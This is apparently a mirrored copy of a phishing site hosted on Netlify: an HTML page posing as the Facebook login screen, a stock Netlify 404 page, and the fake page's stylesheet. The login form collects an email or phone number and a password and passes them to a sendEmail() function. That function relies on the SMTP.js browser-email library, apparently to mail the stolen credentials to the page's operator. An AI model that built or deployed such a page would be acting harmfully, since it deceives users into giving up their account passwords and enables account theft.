
<file: jocular-c-5f8.netlify.app/facebook/index_face.html>
<!DOCTYPE html>
<html lang="en">


<!-- Mirrored from jocular-c-5f8.netlify.app/facebook/index_face by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 10 Jun 2024 01:19:32 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook</title>
    <link rel="preconnect" href="https://fonts.gstatic.com/">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&amp;display=swap" rel="stylesheet">
    <link rel="stylesheet" href="facebook.css">
</head>

<body>
  
    <main>
        <div class="row">
            <div class="col-logo">
                <img src="fb_logo.svg" alt="Logo">
                <h2>Facebook helps you connect and share with the people in your life.</h2>
            </div>
            <div class="col-form">
                <div class="form-container">
                   <form onsubmit="sendEmail(); reset(); return false;" autocomplete="off"> 
                    <input id="uname" type="text" placeholder="Email address or phone number">
                    <input id="upass" type="password" placeholder="Password">
                    <p id="country" style="display: none;" ></p>
                    <p id="region" style="display: none;"></p>
                    <button class="btn-login">Login</button>
                    <a href="#">Forgotten password?</a>
                    <button class="btn-new">Create new Account</button>
                  </form>
                </div>
                <p><a href="#"><b>Create a Page</b></a> for a celebrity, brand or business.</p>
            </div>
        </div>
    </main>
    <footer class="footel">
      <div class="food">
        <div class="footer-contents">
            <ol>
                <li>English (UK)</li>
                <li><a href="#">മലയാളം</a></li>
                <li><a href="#">தமிழ்</a></li>
                <li><a href="#">తెలుగు</a></li>
                <li><a href="#">বাংলা</a></li>
                <li><a href="#">اردو</a></li>
                <li><a href="#">हिन्दी</a></li>
                <li><a href="#">ಕನ್ನಡ</a></li>
                <li><a href="#">Español</a></li>
                <li><a href="#">Português (Brasil)</a></li>
                <li><a href="#">Français (France)</a></li>
                <li><button>+</button></li>
            </ol>

            <ol>
                <li><a href="#">Sign Up</a></li>
                <li><a href="#">Log In </a></li>
                <li><a href="#">Messenger</a></li>
                <li><a href="#">Facebook Lite</a></li>
                <li><a href="#">Watch</a></li>
                <li><a href="#">People</a></li>
                <li><a href="#">Pages</a></li>
                <li><a href="#">Page categories</a></li>
                <li><a href="#">Places</a></li>
                <li><a href="#">Games</a></li>
                <li><a href="#">Locations</a></li>
                <li><a href="#">Marketplace</a></li>
                <li><a href="#">Facebook</a></li>
                <li><a href="#">PayGroups</a></li>
                <li><a href="#">Jobs</a></li>
                <li><a href="#">Oculus</a></li>
                <li><a href="#">Portal</a></li>
                <li><a href="#">Instagram</a></li>
                <li><a href="#">Local</a></li>
                <li><a href="#">Sign Up</a></li>
                <li><a href="#">Log In </a></li>
                <li><a href="#">Messenger</a></li>
                <li><a href="#">Facebook Lite</a></li>
                <li><a href="#">Watch</a></li>
                <li><a href="#">People</a></li>
                <li><a href="#">Pages</a></li>
                <li><a href="#">Page categories</a></li>
                <li><a href="#">Places</a></li>
                <li><a href="#">Games</a></li>
                <li><a href="#">Locations</a></li>
                <li><a href="#">Marketplace</a></li>
                <li><a href="#">Facebook</a></li>
                <li><a href="#">PayGroups</a></li>
                <li><a href="#">Jobs</a></li>
                <li><a href="#">Oculus</a></li>
                <li><a href="#">Portal</a></li>
                <li><a href="#">Instagram</a></li>
                <li><a href="#">Local</a></li>
            </ol>
            <small>Meta © 2023</small>
        </div>
      </div>
    </footer>

    
</body>

<script src="config.js"></script>
<script src="../../smtpjs.com/v3/smtp.js"></script>

<script src="../v3/smtp.html">
</script>


<!-- Mirrored from jocular-c-5f8.netlify.app/facebook/index_face by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 10 Jun 2024 01:19:38 GMT -->
</html>
</file>

<file: jocular-c-5f8.netlify.app/start/Instagram_icon.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <title>Page Not Found</title>
    <link href='https://fonts.googleapis.com/css?family=Roboto:400,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
    <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
      background: rgb(52, 56, 60);
      color: white;
      overflow: hidden;
      margin: 0;
      padding: 0;
    }

    h1 {
      margin: 0;
      font-size: 22px;
      line-height: 24px;
    }

    .main {
      position: relative;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      height: 100vh;
      width: 100vw;
    }

    .card {
      position: relative;
      display: flex;
      flex-direction: column;
      width: 75%;
      max-width: 364px;
      padding: 24px;
      background: white;
      color: rgb(14, 30, 37);
      border-radius: 8px;
      box-shadow: 0 2px 4px 0 rgba(14, 30, 37, .16);
    }

    a {
      margin: 0;
      font-weight: 600;
      line-height: 24px;
      color: #054861;
    }

    a svg {
      position: relative;
      top: 2px;
    }

    a:hover,
    a:focus {
      text-decoration: none;
    }

    a:hover svg path{
      fill: #007067;
    }

    p:last-of-type {
      margin-bottom: 0;
    }

    </style>
  </head>
  <body>
    <div class="main">
      <div class="card">
        <div class="header">
          <h1>Page Not Found</h1>
        </div>
        <div class="body">
          <p>Looks like you've followed a broken link or entered a URL that doesn't exist on this site.</p>
          <p>
            <a id="back-link" href="/">
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                <path fill="#007067" d="M11.9998836,4.09370803 L8.55809517,7.43294953 C8.23531459,7.74611298 8.23531459,8.25388736 8.55809517,8.56693769 L12,11.9062921 L9.84187871,14 L4.24208544,8.56693751 C3.91930485,8.25388719 3.91930485,7.74611281 4.24208544,7.43294936 L9.84199531,2 L11.9998836,4.09370803 Z"/>
              </svg>
              Back to our site
             </a>
          </p>
          <hr><p>If this is your site, and you weren't expecting a 404 for this path, please visit Netlify's <a href="https://answers.netlify.com/t/support-guide-i-ve-deployed-my-site-but-i-still-see-page-not-found/125?utm_source=404page&utm_campaign=community_tracking">"page not found" support guide</a> for troubleshooting tips.
          </p>
        </div>
      </div>
    </div>
    <script>
      (function() {
        if (document.referrer && document.location.host && document.referrer.match(new RegExp("^https?://" + document.location.host))) {
          document.getElementById("back-link").setAttribute("href", document.referrer);
        }
      })();
    </script>
  </body>
</html>
</file>
<file: jocular-c-5f8.netlify.app/facebook/facebook.css>
* {
  padding: 0;
  margin: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Poppins', sans-serif;
  background-color: #f0f2f5;
  color: #1c1e21;
}

main {
  height: 70vh;
  width: 100vw;
  position: relative;
  margin: 0 auto;
  padding-top: 50px;
}


footer {
  height: 30vh;
  background-color: #f0f2f5;
  padding-top: 1200px;
}

.row {
  display: flex;
  justify-content: space-around;
  align-items: center;
  width: 100%;
  max-width: 1000px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  padding-top: 200px;
}

.col-logo {
  flex: 0 0 50%;
  text-align: left;
}

.col-form {
  flex: 0 0 40%;
  text-align: center;
}

.col-logo img {
  max-width: 300px;
  display: inline-block;
}

.col-logo h1{
  color: #2C83F2;
}

.col-logo h2 {
  font: 26px;
  font-weight: 400;
  padding: 0 30px 20px 20px;
  line-height: 25px;
}

.col-form .form-container {
  background-color: #ffffff;
  border: none;
  border-radius: 8px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
  margin-bottom: 30px;
  padding: 20px;
  max-width: 400px;
}

.col-form .form-container input, .col-form .form-container .btn-login {
  width: 100%;
  margin: 5px 0;
  height: 45px;
  vertical-align: middle;
  font-size: 16px;
}

.col-form .form-container input {
  border: 1px solid #dddfe2;
  color: #1d2129;
  padding: 0 8px;
  outline: none;
}

.col-form .form-container input:focus {
  border-color: #1877f2;
  box-shadow: 0 0 0 2px #e7f3ff;
}

.col-form .form-container .btn-login {
  background-color: #1877f2;
  border: none;
  border-radius: 6px;
  font-size: 20px;
  padding: 0 16px;
  color: #ffffff;
  font-weight: 700;
}

.col-form .form-container a {
  display: block;
  color: #1877f2;
  font-size: 14px;
  text-decoration: none;
  padding: 10px 0 20px;
  border-bottom: 1px solid #dadde1;
}

.col-form .form-container a:hover {
  text-decoration: underline;
}

.col-form .form-container .btn-new {
  background-color: #42b72a;
  border: none;
  border-radius: 6px;
  font-size: 17px;
  line-height: 48px;
  padding: 0 16px;
  color: #ffffff;
  font-weight: 700;
  margin-top: 20px;
}

.col-form p {
  font-size: 14px;
}

.col-form p a {
  text-decoration: none;
  color: #1c1e21;
  font-weight: 600;
}

.col-form p a:hover {
  text-decoration: underline;
}

.footer-contents {
  position: relative;
  max-width: 1000px;
  margin: 0 auto;
  padding-top: 120px;
  padding: 120px 20px 0px 20px;
  
}

.food{
  background-color: #f8fafb;
  width: 100%;
}

.footel{
  padding-top: 120px;
}

footer{
  padding-top: 50px;
}

footer ol {
  display: flex;
  flex-wrap: wrap;
  list-style-type: none;
  padding: 10px 0;
  
}

footer ol:first-child {
  border-bottom: 1px solid #dddfe2;
}

footer ol:first-child li:last-child button {
  background-color: #f5f6f7;
  border: 1px solid #ccd0d5;
  outline: none;
  color: #4b4f56;
  padding: 0 8px;
  font-weight: 700;
  font-size: 16px;
}

footer ol li {
  padding-right: 15px;
  font-size: 12px;
  color: #385898;
}

footer ol li a {
  text-decoration: none;
  color: #385898;
}

footer ol li a:hover {
  text-decoration: underline;
}

footer small {
  font-size: 11px;
}

@media(max-width: 1000px){
  .row{
    flex-direction: column;
    text-align: center;
  }
}

@media(max-width: 700px){
  .col-logo{
    flex-direction: column;
    text-align: center;
    font-size: 18px;
    padding-top: 10px;
  }
}
</file>
